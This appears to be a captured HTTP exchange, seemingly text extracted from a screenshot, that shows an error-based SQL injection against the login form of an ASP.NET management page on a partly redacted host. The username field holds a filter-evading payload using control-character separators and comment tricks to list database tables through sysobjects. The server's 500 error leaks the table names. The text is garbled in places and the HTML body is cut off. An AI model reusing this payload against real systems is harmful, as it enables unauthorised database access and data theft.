 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 170
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1equotename/**/(name)%1efRom
bak_ptfl%0f..sysobjects%1ewHerE%1extype='U'%1efoR%1eXML%1ePATH/**/(''))%1e--&passwor
d=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 10092
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值
'[appsadminaction][appsadmingroup][appsadminrole][appsarea][appslog][
jxisize][jxtag][jxtemplate][jxvideo][jxcomment][jxdownload]' 转换成数据类型
&nbsp;&nbsp;Message like '%login:admin111'▯oR▯1=(SelEct/*,*/▯quotenam
bak_ptfl▯..sysobjects▯wHerE▯xtype='U'▯foR▯XML▯PATH/**/(''))▯--%' ord
<meta name="viewport" content="width=device-width" />
<style>